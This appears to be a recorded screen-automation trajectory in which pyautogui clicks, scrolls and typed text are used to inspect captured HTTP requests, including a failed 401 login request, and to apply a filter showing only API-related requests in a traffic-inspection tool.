
pyautogui.moveTo(608, 385); pyautogui.dragTo(605, 353)

pyautogui.scroll(8, 628, 283)

# Inspect the application-version, GET /, application-configuration and failed 401 POST login requests
pyautogui.click(618, 276)

pyautogui.scroll(-2, 632, 310)

pyautogui.scroll(-3, 632, 310)
pyautogui.click(604, 217)

pyautogui.scroll(-2, 661, 250)

pyautogui.scroll(-2, 672, 250)
pyautogui.scroll(-1, 677, 249)

pyautogui.click(651, 331)
pyautogui.click(629, 341)

pyautogui.scroll(5, 616, 261)

# Apply the filter Request.Path CONTAINS "api" OR Request.Host CONTAINS "api", leaving six requests
pyautogui.click(271, 104)
pyautogui.write('Request.Path CONTAINS "api" or Request.Host CONTAINS "api"')

pyautogui.doubleClick(358, 106)

pyautogui.moveTo(376, 106); pyautogui.dragTo(416, 106)
pyautogui.click(431, 106)

pyautogui.click(580, 109)
pyautogui.press('Return')
pyautogui.write('OR')

pyautogui.click(499, 105)

pyautogui.press('Return')
